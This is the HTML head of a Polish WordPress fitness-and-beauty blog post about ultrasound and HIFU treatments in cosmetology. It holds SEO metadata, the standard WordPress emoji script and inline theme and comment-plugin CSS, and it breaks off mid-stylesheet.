

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/
body_size: 41663
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="pl-PL"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="pl-PL"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="pl-PL"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://fitsylwetka.pl/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ultradźwięki w kosmetologii - FITsylwetka.pl</title>
	<link rel="canonical" href="https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ultradźwięki w kosmetologii - FITsylwetka.pl" />
	<meta property="og:description" content="Nowoczesna kosmetologia zachwyca możliwościami, które oferuje. Do poprawy stanu skóry oraz wyglądu ciała wykorzystuje się już nie tylko bogate w składniki odżywcze substancje, ale także ultradźwięki, czyli fale dźwiękowe o wysokiej częstotliwości. Choć człowiek nie jest w stanie ich usłyszeć, z powodzeniem stosuje je w kosmetyce. Jedna z najpopularniejszych metod bazujących na tej technologii to [&hellip;] More" />
	<meta property="og:url" content="https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/" />
	<meta property="og:site_name" content="FITsylwetka.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/fitsylwetka2018/" />
	<meta property="article:published_time" content="2021-12-30T08:20:21+00:00" />
	<meta property="og:image" content="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg" />
	<meta property="og:image:width" content="1015" />
	<meta property="og:image:height" content="1015" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="FIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="FIT" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/","url":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/","name":"Ultradźwięki w kosmetologii - FITsylwetka.pl","isPartOf":{"@id":"https://fitsylwetka.pl/#website"},"primaryImageOfPage":{"@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/#primaryimage"},"image":{"@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/#primaryimage"},"thumbnailUrl":"https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg","datePublished":"2021-12-30T08:20:21+00:00","dateModified":"2021-12-30T08:20:21+00:00","author":{"@id":"https://fitsylwetka.pl/#/schema/person/13f80b07fc4f820d14fa58a83e012506"},"breadcrumb":{"@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/#primaryimage","url":"https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg","contentUrl":"https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg","width":1015,"height":1015,"caption":"Zabieg HIFU"},{"@type":"BreadcrumbList","@id":"https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://fitsylwetka.pl/"},{"@type":"ListItem","position":2,"name":"Ultradźwięki w kosmetologii"}]},{"@type":"WebSite","@id":"https://fitsylwetka.pl/#website","url":"https://fitsylwetka.pl/","name":"FITsylwetka.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitsylwetka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://fitsylwetka.pl/#/schema/person/13f80b07fc4f820d14fa58a83e012506","name":"FIT","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fitsylwetka.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/202c71e338aa248f451994576794a9ab?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/202c71e338aa248f451994576794a9ab?s=96&r=g","caption":"FIT"},"url":"https://fitsylwetka.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Kanał z wpisami" href="https://fitsylwetka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Kanał z komentarzami" href="https://fitsylwetka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Ultradźwięki w kosmetologii Kanał z komentarzami" href="https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fitsylwetka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=c7e40b4e9b29f8b977a68daab1ad9335"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://fitsylwetka.pl/wp-includes/css/dist/block-library/style.min.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://fitsylwetka.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.11' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest 